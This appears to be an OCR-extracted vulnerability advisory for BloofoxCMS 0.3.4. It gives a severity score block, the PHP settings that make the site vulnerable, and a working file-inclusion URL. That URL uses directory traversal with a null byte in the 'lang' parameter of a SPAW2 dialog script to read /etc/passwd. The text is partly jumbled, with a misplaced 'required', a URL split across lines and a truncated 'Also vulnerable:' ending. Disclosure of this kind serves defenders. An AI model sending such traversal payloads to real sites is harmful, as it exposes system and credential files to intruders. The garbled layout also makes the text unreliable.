
8.6/10
Exploit range:
Remote
Attack complexity:
Medium
Authentication:
No
Confidentiality impact:
required
Partial
Integrity impact:
None
Availability impact:
None
BloofoxCMS 0.3.4

http://www.bloofox.com/

magic_quotes_gpc = Off

register_globals = On

- File Inclusion -

http://site/bloofoxCMS_0.3.4/plugins/spaw
2/dialogs/dialog.php?lang
=../../../../../../../../../../../../etc/
passwd%00

Also vulnerable:
